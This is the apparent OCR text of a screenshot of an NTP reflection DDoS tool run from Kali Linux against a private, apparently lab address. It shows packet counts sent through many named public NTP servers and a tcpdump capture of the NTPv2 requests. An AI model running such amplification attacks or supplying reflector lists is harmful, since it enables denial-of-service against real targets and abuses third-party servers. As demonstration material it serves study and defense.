 (venv)root@kali: /home/f12/Herramientas/DDoSAmplification/Impulse
File Actions Edit View Help
[!] NTP server clock.isc.org (prev ntp.isc.org) is offline!
[+] Sending 33 packets from NTP server 3.openbsd.pool.ntp.org to 172.28.0.2:
123.
[+] Sending 112 packets from NTP server 1.netbsd.pool.ntp.org to 172.28.0.2:
123.
[+] Sending 56 packets from NTP server time-a-g.nist.gov to 172.28.0.2:123.
[+] Sending 60 packets from NTP server 2.opensuse.pool.ntp.org to 172.28.0.2
:123.
[+] Sending 115 packets from NTP server tock.usask.ca to 172.28.0.2:123.
[+] Sending 20 packets from NTP server 0.netbsd.pool.ntp.org to 172.28.0.2:1
23.
[!] NTP server ntp.mobatime.ru is offline!
[+] Sending 105 packets from NTP server ntp-galway.hea.net to 172.28.0.2:123
.
[+] Sending 52 packets from NTP server ntp.yycix.ca to 172.28.0.2:123.
[+] Sending 31 packets from NTP server ntp.nict.jp to 172.28.0.2:123.
[+] Sending 28 packets from NTP server ntp0.nl.uu.net to 172.28.0.2:123.
[+] Sending 93 packets from NTP server 1.centos.pool.ntp.org to 172.28.0.2:1
23.
[+] Sending 82 packets from NTP server ntp2.niiftri.irkutsk.ru to 172.28.0.2
:123.
[+] Sending 135 packets from NTP server svl1.ntp.se to 172.28.0.2:123.
[+] Sending 83 packets from NTP server clock.uregina.ca to 172.28.0.2:123.
f12@kali: ~
File Actions Edit View Help
172.28.0.2.19905 > cronos.cenam.mx.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:23.022940 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
172.28.0.2.36214 > tock.espanix.net.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:23.024336 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
172.28.0.2.43518 > time-b-b.nist.gov.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:25.976278 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
172.28.0.2.53748 > ntp.ix.ru.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:25.977893 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
172.28.0.2.7781 > time.cloudflare.com.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:25.979657 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
172.28.0.2.15166 > ntp-b3.nict.go.jp.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
16:07:25.980786 IP (tos 0×0, ttl 64, id 1, offset 0, flags [none], proto UDP (17), length 36)
^C    172.28.0.2.4942 > time1.esa.int.ntp: [udp sum ok] NTPv2, Reserved, length 8
Leap indicator:  (0)
1508 packets captured
11413 packets received by filter
9007 packets dropped by kernel
┌──(f12㉿kali)-[~]
└─$